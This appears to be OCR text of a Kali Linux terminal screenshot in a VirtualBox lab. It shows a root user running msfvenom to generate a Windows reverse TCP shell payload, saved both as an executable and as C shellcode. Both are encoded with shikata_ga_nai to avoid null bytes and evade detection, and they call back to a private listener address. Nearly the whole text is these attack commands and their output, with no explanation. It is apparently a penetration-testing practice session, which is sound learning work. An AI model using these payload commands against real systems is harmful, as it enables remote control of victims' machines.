 kali 2 [Running] - Oracle VM VirtualBox
Applications Places Tue Sep 1, 3:09 AM root
root@Chris: ~
File Edit View Search Terminal Help
root@Chris:~# msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=10.0.2.15 LPORT=4321 -b "\x0
0" -f exe -o /tmp/text.exe
Found 22 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 308 (iteration=0)
Saved as: /tmp/text.exe
root@Chris:~# msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=10.0.2.15 LPORT=4321 -b "\x0
0" -f c -o /tmp/text.c -e x86/shikata_ga_nai
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 308 (iteration=0)
Saved as: /tmp/text.c
root@Chris:~# msfvenom -h
KALI LINUX™
"the quieter you become, the more you are able to hear"
root@Chris: ~
5:10 PM
1/09/2015